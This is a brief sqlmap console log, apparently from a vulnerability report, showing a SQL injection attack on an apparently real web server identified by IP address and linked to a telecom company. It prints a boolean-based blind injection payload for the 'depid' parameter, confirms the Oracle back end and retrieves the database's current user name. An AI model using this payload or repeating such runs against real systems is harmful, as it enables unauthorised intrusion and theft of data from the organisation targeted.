 sqlmap
N]
sqlmap identified the following injection points with a total of 40 HTTP(s) requ
ests:
---
Place: GET
Parameter: depid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: depid=72676418-1' AND 5113=5113 AND 'QuxR'='QuxR&depname=市联通公司
---
[17:50:13] [INFO] testing MySQL
[17:50:13] [WARNING] the back-end DBMS is not MySQL
[17:50:13] [INFO] testing Oracle
[17:50:13] [INFO] confirming Oracle
[17:50:13] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[17:50:13] [INFO] fetching current user
[17:50:13] [INFO] retrieved: XXGKBASE
current user:    'XXGKBASE'
[17:50:30] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\139.209.60.6'
[*] shutting down at: 17:50:30